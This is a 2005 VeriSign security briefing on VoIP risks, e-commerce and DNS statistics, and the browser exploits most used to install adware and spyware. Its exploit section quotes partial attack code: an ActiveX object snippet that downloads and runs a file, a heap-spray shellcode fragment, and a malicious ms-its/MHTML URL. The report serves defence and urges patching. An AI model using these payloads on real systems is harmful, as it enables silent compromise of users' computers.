VeriSign

INDUSTRY UPDATE

# Internet Security Intelligence Briefing

November 2005 / Volume 3, Issue II

## + Executive Summary

The VeriSign® Internet Security Intelligence Briefing reports current trends in Internet growth and usage as well as security events and online fraud. This briefing includes data and intelligence drawn from a variety of VeriSign intelligent infrastructure services, including Domain Name System (DNS) services, digital certificates (SSL and PKI), Managed Security Services (MSS), Payment Services, and Fraud Protection Services.[1] This briefing covers data gathered from April through September 2005.

This briefing presents data and trends covering:

- The Frontiers of Internet Security
- Top Adware/Spyware Exploits and Related Vulnerabilities
- Internet commerce
- Mobile Communications
- Emerging Threats and Vulnerabilities
- Worldwide Internet Usage

1. These services are described in detail on the last page of this briefing.

Where it all comes together.™# Contents

+ Executive Summary 1
+ Summary of Key Internet Statistics 3
+ The Frontiers of Internet Security 4
  - Does Internet Telephony Have Hidden Risks? 4
  - Threats to the Data Network 6
  - Resources 6
+ Top Adware/Spyware Exploits and Related Vulnerabilities 6
  - Older Vulnerabilities that Still Allow for Arbitrary Code Execution 7
  - SOHO Targets 7
  - Analysis 8
+ Internet Commerce 9
  - Internet Security 9
  - Threats and Trends 10
+ Internet Usage 11
  - Growth in Domain Name Registration 11
  - Secured Seals Served 12
  - DNS Queries 12
+ About the Internet Security Intelligence Briefing 13## + Summary of Key Internet Statistics

During the period April 2005 through September 2005, VeriSign has observed steady growth in overall Internet usage and e-commerce activity, as shown in the table below. Year over year, new .com domain registrations grew by 33 percent, and new .net domain registrations grew by 24 percent. The number of payment transactions increased by 25 percent between the third quarter of 2004 and the third quarter of 2005, and the dollar volume increased by 39 percent, indicating continued strong growth in e-commerce.

| | Q2 2004 | Q3 2004 | Q4 2004 | Q1 2005 | Q2 2005 | Q3 2005 |
|---|---|---|---|---|---|---|
| Year-over-year growth by quarter in .com registered domain names | 23% | 25% | 26% | 28% | 31.2% | 30% |
| Year-over-year growth by quarter in .net registered domain names | 20% | 21% | 21% | 21% | 24% | 24% |
| Average number of DNS Queries answered per month in each quarter | 379.9 B | 380.3 B | 389.2 B | 395.8 B | 400.7 B | 394.8 B |
| Total number of active VeriSign® SSL Certificates worldwide | 430,243 | 447,621 | 454,621 | 462,291 | 471,440 | 478,622 |
| Average number of VeriSign® Secured™ Seals Served Daily | 4.7 M | 7.6 M | 9.4 M | 13.7 M | 17.4 M | 19.0 M |
| Total Amount of Settled Transactions Processed by VeriSign Payment Services | $8.51 B | $8.77 B | $9.65 B | $10.69 B | $11.45 B | $12.23 B |
| Total number of Settled Transactions Processed by VeriSign Payment Services | 57.45 M | 61.62 M | 67.79 M | 71.29 M | 74.74 M | 77.17 M |## + The Frontiers of Internet Security

### Does Internet Telephony Have Hidden Risks?

Internet Telephony has finally come of age. When the Internet was first getting started, Internet Protocol (IP) data packets were sent over telephone lines designed to carry voice. Thirty years later, the Internet is much larger than the telephone system; for example, a recent cover story from The Economist was titled *How the Internet killed the phone business.*

Voice over IP (VoIP) is not a new technology. Some long distance telephone carriers have used IP-based switching infrastructure for almost a decade without significant impact on the telephone customer. Enterprises have also been using Internet technology to carry voice telephone calls over private networks. Recently, we have seen an explosion in the number of telephone calls placed over the public Internet. The security implications of telephony over the public Internet are far-reaching. A compromise of either network can now affect the other.

Although the VoIP customer can readily compare the reliability and sound quality of Internet telephony to existing services, security is much more difficult to assess. Internet telephony has important security implications for all telephone customers. Even if you do not deploy VoIP infrastructure locally, the person on the other end of the line may have. Their security affects your security.

How does Internet Telephony affect security? In assessing the risks of VoIP, it is useful to ask the following questions:

- First, does VoIP technology make it easier to attack telephone calls? Are there new vulnerabilities that were not present in traditional, circuit-switched telephone service?
- Secondly, how practical is it to execute these attacks on VoIP? Is it economical for hackers to attack VoIP service?

> **"Internet Telephony has important security implications for all telephone customers. Even if you do not deploy VoIP infrastructure locally, the person on the other end of the line may have."**

### VoIP Vulnerabilities

With traditional, circuit-switched telephone service, it was difficult for attackers to listen to other people's telephone calls. It was necessary to literally connect to the telephone wire to listen to another call. However, the telephone system has changed over time. Many people have cordless telephones in their homes. Telephone service providers and large companies deployed complex switching systems, often computerized, to route telephone calls, and separate signaling systems (like SS7) were used for call setup, routing, and control. Digital telephone service became a reality with systems like ISDN. Additionally, mobile telephone service has exploded, growing larger than wired telephone service. Each of these new technologies introduced new vulnerabilities into the telephone system; so too, does VoIP technology.

One concern with VoIP systems is that they use the public Internet for communication. VoIP systems may route calls over public network infrastructure rather than through private, circuit-switched networks. Can the privacy of VoIP calls be compromised? Can these calls be rerouted, or disconnected?

An additional concern with VoIP technology is the tight coupling of some VoIP software and personal computers. Most personal computers contain security flaws. Can malicious software like Trojan horses, worms, and viruses manipulate VoIP software? Can personal computers be tricked into making expensive toll calls through VoIP software? Can malware help a hacker listen to private telephone calls (just like key loggers help hackers steal passwords)?

**Listening to other's telephone calls**

Should VoIP users worry that other people can listen to their telephone calls? The first concern of most VoIPusers is unauthorized wiretapping by employers, family members, and others. It is not clear that VoIP technology would make it easier for private parties to listen to other peoples' telephone calls. Even if VoIP technology were to facilitate snooping on others' telephone calls, there are laws in many areas that prohibit this activity. However, it is possible that professional criminals might target VoIP calls within or between governments or corporations. Government or corporate espionage is an important concern, and organizations need to take steps to prevent this from occurring.

An additional concern for many VoIP users is that the government may want to listen to their telephone calls. In many western countries, the government is allowed to listen to private citizens' telephone calls with a court order. Like the traditional telephone carriers, Internet telephony providers are required to respond to court interception orders.

Finally, VoIP users worry about eavesdropping by professional criminals. A decade ago the principal Internet security threat was vandalism by hackers. Today the principal Internet security threat comes from the professional criminal looking first and foremost for profit, rather than fun. Professional criminals have no interest in listening in on private conversations unless they can turn this ability into a way of making money. Tapping into the right conversations might be profitable, but finding them amongst the vast volume of routine calls would be like finding a needle in a haystack. It is very unlikely that professional criminals will scan VoIP calls looking for sensitive corporate communications, or credit card numbers, social security numbers, or other identifying information. It is much more efficient to use other phishing techniques to look for this information.

### Premium Rate Fraud

The traditional telephone system is not just a communication medium; it is also a payment mechanism with a complex system of settlements that ensure that each carrier is paid for the service they provide.

Early telephone phreaks (hackers who specialized in attacks on the telephone system) often looked for ways to use local business PBX telephone exchanges to make premium rate calls. In some cases, they would set up their own premium rate number and then break into PBX systems so that they could dial into it and get paid for calls they initiated.

An early example of this scheme involved a screensaver featuring the Beavis and Butthead characters from MTV. Unknown to the people who installed the screensaver from the Web, the program was actually a Trojan. Once installed, the program would look for any modem ports on the infected computer. If it found one, the program would turn off the sound and attempt to dial a premium rate number in Moldova.

Internet premium rate fraud is a major problem in many countries. Ireland's Commission for Communications Regulation recently blocked calls to 13 countries identified as sources of this fraud [1]. Internet telephony may provide opportunities for new variations on this type of fraud.

### Telemarketing and VoIP Spam

The most familiar form of abuse is the telemarketing calls that became a plague in the U.S. until the Federal Trade Commission (FTC) introduced its Do Not Call list. Could Internet telephony provide the telemarketers with a loophole that allows their return?

The concern here is technical rather than legal. There is little doubt that the Do Not Call regulations apply to Internet telephony and even in the unlikely event that a clever lawyer might create some doubt, this doubt would be quickly removed. But could Internet telephony allow the determined criminal to defy the law and operate an illegal offshore Internet telemarketing operation similar to the schemes set up by some spammers?

This second question is harder to answer with certainty. The Internet dramatically reduces the cost of making a telephone call and provides many ways for the criminal to hide. It is unlikely that anyone could make a profit selling an honest product in this way, but there is a real risk that phishing and advance fee fraud schemes

1. http://news.com.com/Ireland+launches+phone+fraud+crackdown/2100-1036_3-5377387.html(otherwise known as 419 fraud or Nigerian Letters) could become a serious problem.

## Threats to the Data Network

So far we have considered the security of voice communications. It is important to realize that Internet telephony has implications for data traffic as well as voice.

The VoIP protocols were designed at a time when some people considered firewalls a temporary security measure that would be quickly superseded by pervasive encryption technologies such as IPsec. This has not happened to date, and shows no sign of happening at any point in the foreseeable future.

One result of this history is that VoIP protocols are not firewall friendly. Unlike HTTP and SMTP which use a single port, or service, for incoming connections, the VoIP signaling protocol (such as SIP or H.323) requires a dynamic data connection that can be to any port in the range 1024 to 65535. Moreover, a VoIP packet does not have a clearly recognized signature, making it difficult for a network administrator to distinguish actual VoIP traffic from the control channel for a Trojan concealed within the enterprise network.

The only defense against this type of attack is an adequately audited and appropriately maintained firewall configuration. One approach is to deploy a pinhole routing solution which ensures that the VOIP signaling mechanisms are only opened for the VoIP system, and only when in use. Another, conceptually simpler approach, is to isolate VoIP traffic from data traffic entirely, using either a separate physical network or a virtual private network (VPN).

Without rigorous quality control there is a real risk that a VoIP deployment will lead to a seriously compromised firewall configuration.

**Best practices for VoIP Deployment**

- Understand what your VoIP system does and how it works.
- Apply the principle of least privilege. Disable premium rate numbers.
- Ensure perimeter security by isolating VoIP systems. Route internal VoIP traffic over a VPN
- Make sure that your VoIP deployment has not compromised your data security. Audit the configuration of your firewall before and after VoIP deployment.

## Resources

http://www.computerworld.com/securitytopics/security/story/0,10801,74840,00.html

http://www.voipsa.org/

http://www.spectrum.ieee.org/oct05/1846

## + Top Adware/Spyware Exploits and Related Vulnerabilities

Adware and spyware have grown into significant problems. Illegitimate installations of such software exacerbate the situation, creating undesirable performance degradation and breaches of confidentiality for thousands. The increased use of exploits against vulnerable browsers has also helped hackers install thousands of illegal adware and spyware applications. For example, in reviewing the top 10 threats, as detected by McAfee signatures over a 30 day period, adware, spyware and several exploits were all identified in the top 10[2].

VeriSign examined common adware and spyware applications to discover how they installed themselves on end users' computers. We found that many of these programs take advantage of the same operating system vulnerabilities. Specifically, we found that the following four exploits are regularly used to install adware and spyware:

- Exploit-ByteVerify
- JS/Exploit-HelpXSite
- Exploit-ANIfile
- JS/Exploit-MHTRedir.gen

2. "Regional Virus Info (Last 30 days)," Vil.McAfee.com, (http://vil.mcafee.com/mast/viruses_by_continent.asp?continent_k=0&track_by=2&period_id=3)Somewhat surprisingly, patches for these vulnerabilities have been available for quite some time. The fact that malicious software continues to exploit these vulnerabilities indicates that many end users do not regularly install security patches for their operating system and application software. However, we believe that promptly installing security patches can help prevent infections from spyware and adware. This article describes these four common vulnerabilities, and explains how and why spyware and adware programs take advantage of them.

## Older Vulnerabilities that Still Allow for Arbitrary Code Execution

All of the top exploited vulnerabilities reviewed in this report allow for the execution of arbitrary code when a vulnerable computer browses a hostile Web site or email. Although these vulnerabilities date back a few years, they remain highly effective for allowing silent code installation without user interaction. Hackers exploit these older vulnerabilities to install their code of choice, especially adware and spyware applications. It is also common to find several of these top vulnerabilities exploited in the same attack.

## SOHO Targets

Older but highly effective exploits have become the target of choice for many hackers who wish to attack the consumer, as opposed to the corporate user, since many of the latter will likely have patched their systems against such offensives. Small Office and Home Office (SOHO) users have emerged as primary targets for many criminal attackers who wish to gain financially through identity theft, credit card fraud, adware, spyware, and other illicit venues.

### Exploit-ByteVerify (CAN-2003-0111)

- **http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=100261**
- **http://www.microsoft.com/technet/security/bulletin/MS03-011.mspx**

ByteVerify exploits a Java applet vulnerability patched by MS03-011 (ID# 202114, April 10, 2003). It was given its name because the vulnerability is caused by the ByteCode verifier in the Microsoft Virtual Machine (VM) that does not correctly check for the presence of a malformed code when a Java applet is loaded. The vulnerability impacts Microsoft VM versions 5.0.3809 and older.

The email vector can be easily mitigated with the Outlook E-mail Security Update, available at **http://office.microsoft.com/downloads/2000/Out2ksec.aspx**. The JVIEW tool, run under a command line prompt, identifies what version of Microsoft VM is installed if present on the computer.

The attack looks something like this; a hostile Web site that appears to load a hostile JAR file, as shown on a SANS log at **http://isc.sans.org/diary.php?date=2005-05-05**:

```
APXLET ARCHIVE="/e1/java.jar" CODE="NudeBoxx.class" $ file javautil.zip javautil.zip: DOS executable (EXE)
```

As shown here, the JAR file contains what appears to be a .zip file, but is actually an executable. It has been packed to obfuscate the code and attempts to be executed on a vulnerable computer shortly after the computer renders the active content for that site.

Exploit code for this vulnerability is widely available on many Web sites.

### JS/Exploit-HelpXSite CAN-2004-1043 (Multiple covered in this signature)

- **http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130610**
- **http://www.microsoft.com/technet/security/bulletin/MS05-001.mspx**
- **http://www.microsoft.com/technet/security/bulletin/MS03-048.mspx**

This is a generic signature used by McAfee to identify any exploit that attempts to target Help ActiveX controls related to MS05-001 (ID# 405945, Jan. 11, 2005; ID# 404589, Nov. 28, 2004). It also includes detection for code that attempts to exploit a vulnerability in Internet Explorer's drag-and-drop functionality. This is commonly performed using hostile HTA files that are dropped into a startup directory. Finally, the ADODB.stream object that was widely exploited in 2003 and beyond is also included in this generic signature.The MS05-001 vector targets most versions of Windows. Exploit code is widely available for this online in multiple forums and Web sites. Interestingly enough, this exploit is often seen with the former ByteVerify exploit, as noted in the SANS incident report at **http://isc.sans.org/diary.php?date=2005-05-05**.

The exploit typically loads within a hostile file such as index.htm, with Object tags and a CLSID that helps to identify the targeted vulnerability:

```
<OBJECT style="display:none" id="locate" type=
"application/x-oleobject"
classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"
…
<PARAM name="Item1" value="command;ms-its:c:/
windows/help/ntshared.chm
::/alt_url_enterprise_specific.htm">
…
document.write("<object id=a classid=clsid:adb880a6-
d8ff-11cf-9377-00aa003b7a11>
```

This exploit attempts to download and execute a hostile file, all without user interaction.

Related vectors detected by this generic signature target vulnerabilities patched with MS03-048. These vectors were among the most frequently attacked targets in 2003, exploiting vulnerable versions of Internet Explorer. As with the others in this list, exploit code is readily available online.

### Exploit-ANIfile (CAN-2004-1049)

- **http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130604**
- **http://www.microsoft.com/technet/security/bulletin/MS05-002.mspx**

This vulnerability was first reported in December 2004, with a January 2005 security bulletin release. It is more commonly known as the cursor and icon format handling vulnerability (ID# 405948, Jan. 11, 2005). Exploitation may result in code being executed on the vulnerable computer. This exploit targets several popular versions of Windows including Windows 2000 and XP. Exploit code is readily available at online. The exploit looks similar to the snippet below:

```
"%u43eb"+"%u5756"+"%u458b"+"%u8b3c"+"%u0554"+"
%u0178"+"%u52ea" + … bigblock = unescape
("%u0D0D%u0D0D"); …
document.location.href="http://url"; …
<BODY style="CURSOR: url('InternetExploiter3.2.ani')"
onload="setTimeout(failed, 1000);">
```

This exploit is newer than most, popularized by the same hackers who released the LSASS exploit code that was used in Sasser and multiple bots.

### JS/Exploit-MHTRedir.gen (CAN-2004-0380)

- **http://vil.nai.com/vil/content/v_101033.htm**
- **http://www.microsoft.com/technet/security/bulletin/ms04-013.mspx**

This exploit targets vulnerable versions of Outlook Express on multiple versions of Windows. It uses a specially crafted MHTML URL that allows a hacker to run arbitrary code on a vulnerable computer. This is more commonly known as the MS-ITS URL Handler vulnerability, discovered in January 2004 by VeriSign's iDefense[3] and reported in the following month (ID# 208704, Feb. 13, 2004). It has since grown into one of the most widely exploited vulnerabilities to date; it played a significant role in the 2004 IIS/Scob incident orchestrated by the Russian HangUP Team hacker group.

The code looks something like this:

```
ms-_its:_mhtml:_file://C:\nosuchfile.mht!_http://www.example.com//exploit._chm::exploit.html
```

A detailed report on this specific exploit vector is available online for VeriSign iDefense Security Intelligence customers (ID# 406192, Jan. 18, 2005).

## Analysis

Hackers continue to prove that old tricks still work. Older exploit codes, often used in tandem in the same attack, will continue to be leveraged against unpatched and non-compliant computers. Hackers are also working actively to quickly make use of newer exploit codes that exploit Web and email vectors, as seen in the recent MS05-039 exploitation and ZoTob and similar bot attacks (ID# 419833, Aug. 18, 2005; ID# 419609,

3. VeriSign acquired iDefense in July 2005.Aug. 14, 2005). After such exploits are popularized by such an incident, it is increasingly likely that hackers will use such exploit code over a long period of time to compromise computers.

Patches are available for each of the vulnerabilities described in this article. To help prevent compromises by spyware, adware, and other malicious software, make sure that you check frequently for updates to your software and promptly install these fixes.

A similar piece was originally published in *VeriSign iDefense Weekly Threat Report* (Volume III, Issue 31) on September 19, 2005. If you would like to obtain the full report, or would like other information on VeriSign iDefense offerings, please contact VeriSign at (650) 426-5310, or enterprise-security@verisign.com.

## + Internet Commerce

In tracking the growth of over 135,000 merchants over the past four quarters, VeriSign has observed rapid growth in Internet commerce. Using the third quarter of 2004 as a base line, the number of settled transactions increased by 29 percent over the past year, and the total dollar volume has increased by 41 percent. The average transaction value increased 9 percent from $145 in the third quarter of 2004 to $158 in the third quarter of 2005.

| | Number of transactions | Dollar volume |
|---|---|---|
| Q3'04 | 100% | 100% |
| Q4'04 | 112% | 111% |
| Q1'05 | 120% | 125% |
| Q2 '05 | 125% | 132% |
| Q3 '05 | 129% | 141% |

Figure 1 eCommerce growth per quarter, since third quarter 2004

## Internet Security

The table on the following page lists the top attacks seen from July, 2005 through September 2005. Once again, SQL Slammer traffic dominates the list of attacks seen against MSS customers. Attacks against network and security products through protocols such as IMAP, SMTP, SSL and IPsec also made the top ten list each month. Attempts to access the **sa** SQL account without a password were seen on many monitored networks. Finally, worm traffic and email viruses rounded out the list.Top attacks seen from July through September 2005

| Rank | July 2005 | August 2005 | September 2005 |
|---|---|---|---|
| 1 | MS-SQL version overflow attempt | MS-SQL version overflow attempt | MS-SQL version overflow attempt |
| 2 | SSLv3 invalid Client_Hello attempt | SSLv3 invalid Client_Hello attempt | SSLv3 invalid Client_Hello attempt |
| 3 | PCT Client_Hello overflow attempt | PCT Client_Hello overflow attempt | PCT Client_Hello overflow attempt |
| 4 | Client_Hello with pad Challenge Length overflow attempt | Client_Hello with pad Challenge Length overflow attempt | Client_Hello with pad Challenge Length overflow attempt |
| 5 | Default sa account access | Default sa account access | Default sa account access |
| 6 | ISAKMP first payload certificate request length overflow attempt | IMAP PCT Client_Hello overflow attempt | IMAP PCT Client_Hello overflow attempt |
| 7 | MS-SQL version overflow attempt | MS-SQL version overflow attempt | MS-SQL version overflow attempt |
| 8 | NETBIOS DCERPC LSASS buffer over flow exploit attempt | ISAKMP first payload certificate request length overflow attempt | WORM-NETSKY-P-001 |
| | WORM-NETSKY-P-001 | WORM-NETSKY-P-001 | Outbound W32.Novarg.A worm |
| | Outbound W32.Novarg.A worm | Outbound W32.Novarg.A worm | SPYWARE:SITE-2NDTHOUGHT |
| 9 | IMAP PCT Client_Hello overflow attempt | WORM-BOBAX-P-001 | NETBIOS SMB-DS DCERPC LSASS DsRolerUpgradeDownlevelServer exploit attempt |
| 10 | NETBIOS DCERPC LSASS buffer over flow exploit attempt | EXPLOIT ISAKMP first payload certificate request length overflow attempt | WORM-NETSKY-P-001 |

## Threats and Trends

In this Internet Security Intelligence Briefing, we are introducing a new set of metrics showing the number, severity, and type of Internet software security issues. Using VeriSign iDefense Security Intelligence research, we have examined the number and type of attacks over the past twelve months.

As shown in Figure 2, over the past 12 months, the average number of new alerts sent by VeriSign each day has increased from approximately 21 alerts to 59 alerts. Most of this increase is due to more new alerts about malicious code such as viruses, worms, bots, and spyware.

Figure 2 New alerts for vulnerabilities, malicious code, and other threats in the past 12 monthsWe rank alerts by priority, giving more weight to vulnerabilities, threats, and malicious software that are likely to cause more damage.

| | Q4 2004 | Q1 2005 | Q2 2005 | Q3 2005 |
|---|---|---|---|---|
| Total | 252 | 356 | 441 | 370 |
| Vulnerabilities | 78% | 81% | 65% | 65% |
| Malicious Code | 22% | 19% | 35% | 35% |

Figure 3 Types of medium and high priority security events, per quarter

Looking at the highest priority events over the past year, we see that most high priority alerts are from vulnerabilities. However, the proportion of high priority alerts from malicious code is rapidly increasing: over the past four quarters, the share of vulnerabilities due to malicious code has jumped from 22 percent to 35 percent.

## + Internet Usage

### Growth in Domain Name Registration

New domain name registration continued to accelerate, reaching 30 percent for .com domain names, and 24.1 percent for .net domain names at the end of the third quarter of 2005.

| | April | May | June | July | August | September |
|---|---|---|---|---|---|---|
| .com | 29.0% | 31.1% | 31.2% | 31.3% | 31.1% | 30.0% |
| .net | 22.9% | 23.4% | 23.8% | 24.0% | 24.3% | 24.1% |

Figure 4 Growth in domain name registration (.com and .net)## Secured Seals Served

The number of Secured by Verisign™ seals delivered continues to increase rapidly, reaching an average of 23.3 million per day in October 2005. More Web sites are featuring the VeriSign seal, and more users are seeing this seal than ever, as Web sites use the seal to assure their users that their connection is secured through a VeriSign SSL Certificate.To learn more about the VeriSign Secured Seal Program, please visit **http://seal.verisign.com**.

Figure 5 Growth in Secured Seals

## DNS Queries

The number of Domain Name System (DNS) queries to the VeriSign root and constellation has been flat over the past six months. We believe this is a sign of decreased efficiency, and not a sign of decreased Internet usage. DNS servers at the edge of the network (in ISPs, corporations, and schools) cache domain name information to respond more quickly to requests. We believe that these servers are being used more effectively, decreasing the number of queries to the root servers.

Figure 6 Total monthly DNS queries

## DNS Queries by Type (Email vs. all Others)

The number of DNS queries per day fluctuated throughout the summer. Generally, we see less Internet usage over the summer, as children are away from school, people go on vacation, and work places slow down. An increase at the beginning of September supports this view.

Additionally, the percent of MX queries (DNS queries for email servers) has remained almost constant at 15 percent of all DNS queries.

Figure 7 DNS queries by type (email vs. all others)## + About the Internet Security Intelligence Briefing

The Internet Security Intelligence Briefing is primarily based on data and intelligence correlated from critical, intelligent infrastructure services that VeriSign operates. These services include:

- **Domain Name System (DNS) Services** – The DNS allows people to use names (for example, www.companyname.com) to identify Web servers, rather than IP addresses (for example, 204.14.78.100). There are 13 root servers that contain the authoritative name server information for every top-level domain (such as .com, .net, .us, .uk). VeriSign currently operates two of these thirteen root servers. In addition, the .com and .net domains are supported by 13 name servers run by VeriSign, located around the world, that manage over 14 billion resolutions every day.
- **SSL Digital Certificates** – SSL Certificates are the de facto standard for secure Web sites and Web servers (all Web sites that begin with https are secured using SSL Certificates). VeriSign is the leading provider of SSL Certificates, securing hundreds of thousands Web sites and servers through its certificates.
- **Managed Security Services** – VeriSign provides 24/7 monitoring and management of firewalls, intrusion detection systems, and other network security devices on a global basis. Each managed device in our customers' premise logs security-related information. These logs are aggregated in our data centers, normalized, correlated, and then analyzed by the VeriSign® TeraGuard™ Platform. Further, detailed analysis of this information is carried out by a team of VeriSign Security Research Analysts.
- **Payments and Fraud Protection Services** – VeriSign provides online Payment and Fraud Protection services to over 135,000 customers. Over 37 percent of North American e-commerce payments are processed through VeriSign.

**For more information, send an email to securitybriefing@verisign.com.**

Previous briefings are available online at:

http://www.verisign.com/dm/internet-security-briefing